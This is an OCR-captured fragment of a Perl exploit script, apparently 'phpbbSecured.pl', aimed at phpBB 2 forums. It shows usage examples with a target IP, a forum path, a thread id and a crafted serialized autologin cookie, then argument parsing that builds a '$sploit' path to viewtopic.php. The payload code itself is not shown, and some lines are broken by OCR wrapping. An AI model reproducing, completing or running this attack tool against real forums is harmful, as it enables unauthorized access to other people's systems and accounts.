
print "phpbbSecured.pl 192.168.168.123 
/PHPBB/ 8 
\"phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22aut
phpbb2mysql_sid=10dae92b780914332896df43808c4
\r\n\r\n";

print "Example 2 (without 
cookiestring):\r\n";

print "phpbbSecured.pl 192.168.168.123 
/PHPBB/ 20 \r\n";

exit();

}

$serv 		= $ARGV[0];

$dir 		= $ARGV[1];

$threadid 	= $ARGV[2];

$cookie 	= $ARGV[3];

$serv 		=~ s/http:\/\///ge;

$delimit 	= "GvRSecureD";

$sploit	 = $dir . "viewtopic.php?t=";
